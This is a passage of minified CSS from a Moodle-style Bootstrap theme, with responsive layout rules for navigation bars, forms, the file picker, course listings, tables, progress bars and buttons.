.controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header
.close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width:979px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar
.container{width:auto;padding:0}.navbar
.brand{padding-left:10px;padding-right:10px;margin:0
0 0 -5px}.nav-collapse{clear:both}.nav-collapse
.nav{float:none;margin:0
0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu
a{padding:9px
15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse
.btn{padding:4px
10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li
a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu
a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0
15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu
.divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px
15px;margin:10px
0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width:979px+1){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}@media (min-width:980px){.dir-rtl .navbar .nav.pull-right,.dir-rtl .navbar
.logininfo{float:left}.dir-rtl .navbar
.nav{float:right}.dir-rtl .navbar .nav>li{float:right}}@media (min-width:980px) and (max-width:1199px){.form-item .form-label,.mform .fitem div.fitemtitle,.userprofile dl.list dt,.form-horizontal .control-label{width:200px}.form-item .form-setting,.form-item .form-description,.mform .fitem .felement,#page-mod-forum-search .c1,.mform .fdescription.required,.userprofile dl.list dd,.form-horizontal
.controls{margin-left:220px}.dir-rtl .form-item .form-setting,.dir-rtl .form-item .form-description,.dir-rtl .mform .fitem .felement,.dir-rtl .mform .fdescription.required,.dir-rtl .userprofile dl.list dd,.dir-rtl .form-horizontal
.controls{margin-right:220px}#page-mod-forum-search.dir-lrt
.c1{margin-right:220px}.path-admin .buttons,.form-buttons{padding-left:220px}}@media (max-width:767px){.file-picker .fp-repo-area{width:100%;height:auto;max-height:220px;y-scroll:auto;float:none;border:0}.file-picker .fp-repo-items{width:100%;float:none;margin-left:0}.file-picker .fp-login-form .fp-login-input
label{text-align:left}.dir-rtl .file-picker .fp-login-form .fp-login-input
label{text-align:right}.file-picker .fp-content form
td{display:block;width:100%;text-align:left}.dir-rtl .file-picker .fp-content form
td{text-align:right}.fp-content .mdl-right{text-align:left}.dir-rtl .fp-content .mdl-right{text-align:right}.fp-repo-items .fp-navbar{border-top:1px solid #bbb}.dir-rtl .userprofile dl.list dt,.dir-rtl .userprofile dl.list
dd{float:none;text-align:right;margin-right:0}.fp-formset
div{height:auto}}@media (min-width:1200px){.path-question #id_answerhdr
div.fitem_feditor{padding-right:6px}.loginbox.twocolumns
.loginpanel{margin-left:0}.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{width:48.71794872%;*width:48.66475723%}.form-item .form-label,.mform .fitem div.fitemtitle,.userprofile dl.list dt,.form-horizontal .control-label{width:245px}.form-item .form-setting,.form-item .form-description,.mform .fitem .felement,#page-mod-forum-search .c1,.mform .fdescription.required,.userprofile dl.list dd,.form-horizontal
.controls{margin-left:265px}.dir-rtl .form-item .form-setting,.dir-rtl .form-item .form-description,.dir-rtl .mform .fitem .felement,.dir-rtl .mform .fdescription.required,.dir-rtl .userprofile dl.list dd,.dir-rtl .form-horizontal
.controls{margin-right:165px}.dir-rtl #page-mod-forum-search
.c1{margin-right:265px}.dir-rtl .form-item .form-label,.dir-rtl .mform .fitem div.fitemtitle,.dir-rtl .userprofile dl.list dt,.dir-rtl .form-horizontal .control-label{width:145px}.path-admin .buttons,.form-buttons{padding-left:265px}.dir-rtl .path-admin .buttons,.dir-rtl .form-buttons{padding-right:265px}.empty-region-side-post.used-region-side-pre #region-main.span8,.jsenabled.docked-region-side-post.used-region-side-pre #region-main.span8{width:74.35897436%;*width:74.30578287%}.empty-region-side-post.used-region-side-pre #block-region-side-pre.span4,.jsenabled.docked-region-side-post.used-region-side-pre #block-region-side-pre.span4{width:23.07692308%;*width:23.02373159%}}@media (min-width:980px){.loginbox.twocolumns
.loginpanel{margin-left:0}.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{width:48.61794872%;*width:48.66475723%}}@media (min-width:768px) and (max-width:979px){.loginbox.twocolumns
.loginpanel{margin-left:0}.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{width:48.61878453%;*width:48.56559304%}.empty-region-side-post.used-region-side-pre #region-main.span8,.jsenabled.docked-region-side-post.used-region-side-pre #region-main.span8{width:74.30939227%;*width:74.25620078%}.empty-region-side-post.used-region-side-pre #block-region-side-pre.span4,.jsenabled.docked-region-side-post.used-region-side-pre #block-region-side-pre.span4{width:22.9281768%;*width:22.87498531%}}@media (max-width:767px){.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{display:block;float:none;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#page-mod-quiz-edit div.quizcontents,.questionbankwindow.block{width:100%;float:none}#page-mod-quiz-edit #block-region-side-pre,#page-mod-quiz-edit #block-region-side-post{clear:both}}@media (max-width:480px){.nav-tabs>li{float:none}.nav-tabs>li>a{margin-right:0}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px
solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{border:1px
solid #ddd}.nav-tabs>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#ddd;z-index:2}.fp-content-center{display:block;vertical-align:top}.course-content ul.topics li.section,.course-content ul.topics li.section .content,.course-content ul.weeks li.section .content,.course-content ul.weeks li.section,.course-content
ul.section{margin-right:0;margin-left:0;padding:0}.activityinstance{display:block}.editing .course-content .section
.activity{margin-bottom:.2em;padding-bottom:.2em;border-bottom:thin solid #eee}.course-content .section .activity
.commands{text-align:right}.jsenabled .choosercontainer #chooseform
.alloptions{max-width:100%}.jsenabled .choosercontainer #chooseform .instruction,.jsenabled .choosercontainer #chooseform
.typesummary{position:static}.que
.info{float:none;width:auto}.que
.content{margin:0}.path-mod-choice .horizontal .choices
.option{display:block}.path-mod-forum .forumsearch
#search{width:120px}.path-mod-forum .forumheaderlist
.picture{display:none}}@media (min-width:768px){.row-fluid .desktop-first-column{margin-left:0}#page-navbar .breadcrumb-button{display:inline}}@media (max-width:767px){.row-fluid .desktop-first-column{clear:both}}@media (max-width:767px){.form-item .form-label,.mform .fitem
div.fitemtitle{float:none;width:auto;padding-top:0;text-align:left}.form-item .form-label
label{display:inline-block;margin-right:.5em}.form-item .form-setting .form-checkbox{margin-top:0}.form-label span.form-shortname{display:inline-block}.form-item .form-setting,.mform .fitem .felement,.path-backup .mform .fitem .felement,.mform .fdescription.required,.form-item .form-description{margin-left:0}table#form td.submit,.form-buttons,#fitem_id_submitbutton,.fp-content-center form+div,#fgroup_id_buttonar,.form-horizontal .form-actions,.fitem_fsubmit
.felement.fsubmit{padding-left:10px;padding-right:10px}#helppopupbox{width:auto !important;left:0 !important}}@media (min-width:768px) and (max-width:979px){.block_calendar_month .content,.block .minicalendar
td{padding-left:0;padding-right:0}}.dir-rtl .dropdown-menu{right:0;left:auto;margin-right:0}.dir-rtl .navbar .nav>li>.dropdown-menu:before{right:9px;left:auto}.dir-rtl .navbar .nav>li>.dropdown-menu:after{right:10px;left:auto}.dir-rtl .dropdown-submenu>a:after{margin-right:0;margin-left:-10px;float:left;border-right-color:#ccc;border-left-color:transparent;border-width:5px 5px 5px 0}.dir-rtl .dropdown-submenu>.dropdown-menu{right:100%;left:auto}@media (max-width:979px){.nav-collapse{height:0}.nav-collapse .nav>li>a{color:#333}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus,.nav-collapse .dropdown-submenu a:hover,.nav-collapse .dropdown-submenu a:focus,.nav-collapse .dropdown-submenu a:active,.nav-collapse .dropdown-menu>li>a:hover,.nav-collapse .dropdown-menu>li>a:focus,.nav-collapse .dropdown-submenu:hover>a,.nav-collapse .dropdown-submenu:focus>a{background-image:none;color:#333}.nav-collapse.in{height:auto}.nav-collapse.in .usermenu .moodle-actionmenu[data-enhanced] .toggle-display{display:none}.nav-collapse.in .usermenu .moodle-actionmenu[data-enhanced] .menu{display:block}.nav-collapse.in .usermenu .moodle-actionmenu[data-enhanced] .menu
li{margin:0
.5em}.path-mod-data .box>table>tbody>tr>td{display:block}.path-mod-forum .forumheaderlist thead
.header{font-weight:normal;font-size:12px}.path-mod-forum .forumheaderlist .discussion .author,.path-mod-forum .forumheaderlist .discussion .replies,.path-mod-forum .forumheaderlist .discussion
.lastpost{font-size:12px}.path-mod-forum .forumheaderlist .discussion .replies .unread
a{padding:0}.navbar .nav-collapse.in{border-top:1px solid #d4d4d4}.navbar .nav-collapse.in.pull-left,.navbar .nav-collapse.in.pull-right{float:none}.navbar .nav-collapse.in>.nav{margin:0}.navbar .nav-collapse.in>.nav>li>a{padding-left:20px;border-radius:0}.navbar .nav-collapse.in>.nav .dropdown-menu{margin:0
0 0 15px}.navbar .nav-collapse.in>.nav .dropdown-menu li>a{border-radius:0}.navbar .nav-collapse.in .nav .dropdown-submenu .dropdown-toggle:after,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu .dropdown-toggle:after{float:none;display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:"";border-top-color:#d4d4d4;margin-left:4px;margin-top:8px}.navbar .nav-collapse.in .nav .dropdown-submenu.open>a,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu.open>a{background-color:#f2f2f2}.navbar .nav-collapse.in .nav .dropdown-submenu:hover .dropdown-menu,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover .dropdown-menu{display:none}.navbar .nav-collapse.in .nav .dropdown-submenu:hover.open>a,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover.open>a{background-color:#f2f2f2}.navbar .nav-collapse.in .nav .dropdown-submenu:hover.open>.dropdown-menu,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover.open>.dropdown-menu,.navbar .nav-collapse.in .nav .dropdown-submenu:hover.open .open>.dropdown-menu,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover.open .open>.dropdown-menu{display:block}.navbar .nav-collapse.in .nav .divider,.navbar .nav-collapse.in .nav .dropdown-menu
.divider{width:auto;display:block;height:0;margin:4px
1px;border-left:0 none;border-right:0 none;border-top:1px solid #d4d4d4;border-bottom:1px solid #fff}.navbar-inverse .nav-collapse.in{border-top-color:#252525}.navbar-inverse .nav-collapse.in .nav .dropdown-submenu .dropdown-toggle:after,.navbar-inverse .nav-collapse.in .nav .dropdown-menu .dropdown-submenu .dropdown-toggle:after{border-top-color:#252525}.navbar-inverse .nav-collapse.in .nav .dropdown-submenu.open>a,.navbar-inverse .nav-collapse.in .nav .dropdown-menu .dropdown-submenu.open>a{background-color:#111}.navbar-inverse .nav-collapse.in .nav .dropdown-submenu:hover.open>a,.navbar-inverse .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover.open>a{background-color:#111}.navbar-inverse .nav-collapse.in .nav .divider,.navbar-inverse .nav-collapse.in .nav .dropdown-menu
.divider{width:auto;display:block;height:0;margin:4px
1px;border-top:1px solid #111;border-bottom:1px solid #515151}.navbar-inverse .nav-collapse.in .nav>li>a:hover,.navbar-inverse .nav-collapse.in .nav>li>a:focus{color:#fff}.navbar-inverse .nav-collapse.in .dropdown-menu a:hover,.navbar-inverse .nav-collapse.in .dropdown-menu a:focus{color:#fff}.navbar-inverse .nav-collapse.in .dropdown-menu a>li>a:hover,.navbar-inverse .nav-collapse.in .dropdown-menu a>li>a:focus{color:#fff}.navbar-inverse .nav-collapse.in .dropdown-submenu a:hover,.navbar-inverse .nav-collapse.in .dropdown-submenu a:focus,.navbar-inverse .nav-collapse.in .dropdown-submenu a:active{color:#fff}.dir-rtl .navbar .nav-collapse.in>.nav{margin:0}.dir-rtl .navbar .nav-collapse.in>.nav>li>a{padding-left:0;padding-right:20px}.dir-rtl .navbar .nav-collapse.in>.nav .dropdown-menu{margin:0
15px 0 0}.dir-rtl .navbar .nav-collapse.in .dropdown-menu>li>a{padding:9px
15px}.dir-rtl .navbar .nav-collapse.in .nav .dropdown-submenu .dropdown-toggle:after,.dir-rtl .navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu .dropdown-toggle:after{margin-left:0;margin-right:4px}}@media (max-width:767px){#filesskin .yui3-panel,#filesskin .file-picker.fp-generallayout{width:100%;left:0}.userprofile dl.list
dt{float:none;clear:none;width:auto;text-align:left}.userprofile dl.list
dd{margin-left:0}#page-mod-wiki-create .mform .fitem
div.fitemtitle{float:left}.container{width:auto}.row-fluid{width:100%}.row-fluid .span8.pull-right,.row-fluid .span9.pull-right{float:none}.row{margin-left:0}[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.empty-region-side-post.used-region-side-pre #block-region-side-pre.span4,.jsenabled.docked-region-side-post.used-region-side-pre #block-region-side-pre.span4,.empty-region-side-post.used-region-side-pre #region-main.span8,.jsenabled.docked-region-side-post.used-region-side-pre #region-main.span8{width:100%;*width:99.94680851%}.row-fluid
.span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}div[role=main]{margin-bottom:1em}.coursebox .info .name
a{background-position:0 13px}.category-browse .coursebox .info .name
a{background-position:0 13px}}@media (min-width:1200px) and (max-width:1600px){#course-category-listings.columns-3{background-color:transparent;border:0}#course-category-listings.columns-3 #category-listing,#course-category-listings.columns-3 #course-listing{width:48.71794872%;*width:48.66475723%;margin-left:2.56410256%;*margin-left:2.51091107%}#course-category-listings.columns-3 #category-listing:first-child,#course-category-listings.columns-3 #course-listing:first-child{margin-left:0}#course-category-listings.columns-3 #course-detail{width:100%;*width:99.94680851%;margin:1em
0 0}}@media (max-width:1199px){.path-question #id_answerhdr
div.fitem{padding-right:6px;padding-left:4px}#course-category-listings.columns-3{background-color:transparent;border:0}#course-category-listings.columns-3 #category-listing,#course-category-listings.columns-3 #course-listing,#course-category-listings.columns-3 #course-detail{width:100%;*width:99.94680851%;margin:0
0 1em 0}#page-mod-forum-discuss
.discussioncontrols{text-align:right}#page-mod-forum-discuss .discussioncontrols
.discussioncontrol{float:none;width:auto;display:inline-block;margin:0
3px .5em}#page-mod-forum-discuss .discussioncontrols .discussioncontrol select,#page-mod-forum-discuss .discussioncontrols .discussioncontrol
input{margin-bottom:0}#page-mod-forum-discuss .discussioncontrols
.discussioncontrol.movediscussion{margin-right:0;padding-right:0}#page-mod-forum-discuss.dir-rtl
.discussioncontrols{text-align:left}}@media (max-width:768px){.fp-forminset .control-group
.controls{margin-left:0}.dir-rtl .fp-formset .control-group label.control-label{text-align:right;float:none}.dir-rtl .fp-forminset .control-group label.control-label{text-align:right;float:none}.dir-rtl .fp-forminset .control-group
.controls{margin-right:0}}body.behat-site .navbar-fixed-top{position:absolute}.phpinfo table,.phpinfo th,.phpinfo
h2{margin:auto;text-align:left}.phpinfo
h2{width:600px}.phpinfo .e,.phpinfo .v,.phpinfo
.h{border:1px
solid #000;font-size:.8em;vertical-align:baseline;color:#000;background-color:#ccc}.phpinfo
.e{background-color:#ccf;font-weight:bold}.phpinfo
.h{background-color:#99c;font-weight:bold}#page-footer
.performanceinfo{margin:10px
20%}#page-footer .performanceinfo
span{display:block}#page-footer
.validators{margin-top:40px;padding-top:5px;border-top:1px dotted gray}#page-footer .validators
ul{margin:0;padding:0;list-style-type:none}#page-footer .validators ul
li{display:inline;margin-right:10px;margin-left:10px}#page-footer .performanceinfo
.cachesused{margin-top:1em}#page-footer .performanceinfo .cachesused .cache-stats-heading,#page-footer .performanceinfo .cachesused .cache-total-stats{font-weight:bold;font-size:110%;margin-top:.3em}#page-footer .performanceinfo .cachesused .cache-definition-stats{margin:.3em;display:inline-block;vertical-align:top;background-color:#f5f5f5}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-definition-stats-heading
span{display:inline-block;cursor:default}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-store-stats{padding:0
1.3em}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-store-stats.nohits{background-color:#f2dede}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-store-stats.lowhits{background-color:#fcf8e3}#page-footer .performanceinfo .cachesused .cache-definition-stats .cache-store-stats.hihits{background-color:#dff0d8}#page-footer,#page-footer .validators,#page-footer .purgecaches,#page-footer
.performanceinfo{text-align:center}table#explaincaps tbody>tr:nth-child(odd)>td,table#defineroletable tbody>tr:nth-child(odd)>td,table.grading-report tbody>tr:nth-child(odd)>td,table#listdirectories tbody>tr:nth-child(odd)>td,table.rolecaps tbody>tr:nth-child(odd)>td,table.userenrolment tbody>tr:nth-child(odd)>td,table#form tbody>tr:nth-child(odd)>td,form#movecourses table tbody>tr:nth-child(odd)>td,#page-admin-course-index .editcourse tbody>tr:nth-child(odd)>td,.forumheaderlist tbody>tr:nth-child(odd)>td,table.flexible tbody>tr:nth-child(odd)>td,.generaltable tbody>tr:nth-child(odd)>td,table#explaincaps tbody>tr:nth-child(odd)>th,table#defineroletable tbody>tr:nth-child(odd)>th,table.grading-report tbody>tr:nth-child(odd)>th,table#listdirectories tbody>tr:nth-child(odd)>th,table.rolecaps tbody>tr:nth-child(odd)>th,table.userenrolment tbody>tr:nth-child(odd)>th,table#form tbody>tr:nth-child(odd)>th,form#movecourses table tbody>tr:nth-child(odd)>th,#page-admin-course-index .editcourse tbody>tr:nth-child(odd)>th,.forumheaderlist tbody>tr:nth-child(odd)>th,table.flexible tbody>tr:nth-child(odd)>th,.generaltable tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}table
caption{font-size:24px;font-weight:bold;line-height:42px;text-align:left}.dir-rtl table#explaincaps td,.dir-rtl table#defineroletable td,.dir-rtl table.grading-report td,.dir-rtl table#listdirectories td,.dir-rtl table.rolecaps td,.dir-rtl table.userenrolment td,.dir-rtl table#form td,.dir-rtl form#movecourses table td,.dir-rtl .forumheaderlist td,.dir-rtl table.flexible td,.dir-rtl .generaltable td,.dir-rtl .generaltable thead:first-child tr:first-child td,.dir-rtl table#explaincaps th,.dir-rtl table#defineroletable th,.dir-rtl table.grading-report th,.dir-rtl table#listdirectories th,.dir-rtl table.rolecaps th,.dir-rtl table.userenrolment th,.dir-rtl table#form th,.dir-rtl form#movecourses table th,.dir-rtl .forumheaderlist th,.dir-rtl table.flexible th,.dir-rtl .generaltable th,.dir-rtl .generaltable thead:first-child tr:first-child
th{text-align:right}.dir-rtl table
caption{text-align:right}#page-admin-course-index.dir-rtl .editcourse td,#page-admin-course-index.dir-rtl .editcourse
th{text-align:right}#page-report-loglive-index .generaltable th,#page-admin-report-log-index .generaltable th,#page-report-log-user .generaltable th,#page-admin-user table th,.environmenttable th,.category_subcategories th,.rcs-results th,table#listdirectories th,#page-report-loglive-index .generaltable td,#page-admin-report-log-index .generaltable td,#page-report-log-user .generaltable td,#page-admin-user table td,.environmenttable td,.category_subcategories td,.rcs-results td,table#listdirectories
td{padding:4px
5px}.user-enroller-panel .uep-search-results .users tbody tr:hover>td,.user-enroller-panel .uep-search-results .cohorts tbody tr:hover>td,table.grading-report tbody tr:hover>td,.forumheaderlist tbody tr:hover>td,.generaltable tbody tr:hover>td,table.flexible tbody tr:hover>td,.category_subcategories tbody tr:hover>td,table#modules tbody tr:hover>td,table#permissions tbody tr:hover>td,.user-enroller-panel .uep-search-results .users tbody tr:hover>th,.user-enroller-panel .uep-search-results .cohorts tbody tr:hover>th,table.grading-report tbody tr:hover>th,.forumheaderlist tbody tr:hover>th,.generaltable tbody tr:hover>th,table.flexible tbody tr:hover>th,.category_subcategories tbody tr:hover>th,table#modules tbody tr:hover>th,table#permissions tbody tr:hover>th{background-color:#f5f5f5}div[id^="bar_pbar_"]{overflow:hidden !important;height:20px !important;margin-bottom:20px !important;background-color:#f7f7f7 !important;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9) !important;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9)) !important;background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9) !important;background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9) !important;background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9) !important;background-repeat:repeat-x !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0) !important;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1) !important;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1) !important;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1) !important;-webkit-border-radius:4px !important;-moz-border-radius:4px !important;border-radius:4px !important;border:none !important}div[id^="progress_pbar_"]{height:100% !important;color:#fff !important;float:left !important;font-size:12px !important;text-align:center !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#0e90d2 !important;background-image:-moz-linear-gradient(top, #149bdf, #0480be) !important;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be)) !important;background-image:-webkit-linear-gradient(top, #149bdf, #0480be) !important;background-image:-o-linear-gradient(top, #149bdf, #0480be) !important;background-image:linear-gradient(to bottom, #149bdf, #0480be) !important;background-repeat:repeat-x !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0) !important;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15) !important;-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15) !important;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15) !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;-webkit-transition:width .6s ease !important;-moz-transition:width .6s ease !important;-o-transition:width .6s ease !important;transition:width .6s ease !important;padding-top:0 !important;border:none !important}input.form-submit,input#id_submitbutton,input#id_submitbutton2,.path-admin .buttons input[type="submit"],td.submit
input{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#005aa8;background-image:-moz-linear-gradient(top, #0070a8, #0038a8);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#0038a8));background-image:-webkit-linear-gradient(top, #0070a8, #0038a8);background-image:-o-linear-gradient(top, #0070a8, #0038a8);background-image:linear-gradient(to bottom, #0070a8, #0038a8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8', endColorstr='#ff0038a8', GradientType=0);border-color:#0038a8 #0038a8 #001e5c;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#0038a8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}input.form-submit:hover,input#id_submitbutton:hover,input#id_submitbutton2:hover,.path-admin .buttons input[type="submit"]:hover,td.submit input:hover,input.form-submit:focus,input#id_submitbutton:focus,input#id_submitbutton2:focus,.path-admin .buttons input[type="submit"]:focus,td.submit input:focus,input.form-submit:active,input#id_submitbutton:active,input#id_submitbutton2:active,.path-admin .buttons input[type="submit"]:active,td.submit input:active,input.form-submit.active,input#id_submitbutton.active,input#id_submitbutton2.active,.path-admin .buttons input[type="submit"].active,td.submit input.active,input.form-submit.disabled,input#id_submitbutton.disabled,input#id_submitbutton2.disabled,.path-admin .buttons input[type="submit"].disabled,td.submit input.disabled,input.form-submit[disabled],input#id_submitbutton[disabled],input#id_submitbutton2[disabled],.path-admin .buttons input[type="submit"][disabled],td.submit input[disabled]{color:#fff;background-color:#0038a8;*background-color:#002f8f}input.form-submit:active,input#id_submitbutton:active,input#id_submitbutton2:active,.path-admin .buttons input[type="submit"]:active,td.submit input:active,input.form-submit.active,input#id_submitbutton.active,input#id_submitbutton2.active,.path-admin .buttons input[type="submit"].active,td.submit
input.active{background-color:#002775 \9}input.form-submit .caret,input#id_submitbutton .caret,input#id_submitbutton2 .caret,.path-admin .buttons input[type="submit"] .caret,td.submit input
.caret{border-top-color:#fff;border-bottom-color:#fff}#notice .singlebutton+.singlebutton input,.submit.buttons input[name="cancel"]{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)}#notice .singlebutton+.singlebutton input:hover,.submit.buttons input[name="cancel"]:hover,#notice .singlebutton+.singlebutton input:focus,.submit.buttons input[name="cancel"]:focus,#notice .singlebutton+.singlebutton input:active,.submit.buttons input[name="cancel"]:active,#notice .singlebutton+.singlebutton input.active,.submit.buttons input[name="cancel"].active,#notice .singlebutton+.singlebutton input.disabled,.submit.buttons input[name="cancel"].disabled,#notice .singlebutton+.singlebutton input[disabled],.submit.buttons input[name="cancel"][disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#notice .singlebutton+.singlebutton input:active,.submit.buttons input[name="cancel"]:active,#notice .singlebutton+.singlebutton input.active,.submit.buttons input[name="cancel"].active{background-color:#ccc \9}#notice .singlebutton+.singlebutton input:first-child,.submit.buttons input[name="cancel"]:first-child{*margin-left:0}#notice .singlebutton+.singlebutton input:hover,.submit.buttons input[name="cancel"]:hover,#notice .singlebutton+.singlebutton input:focus,.submit.buttons input[name="cancel"]:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#notice 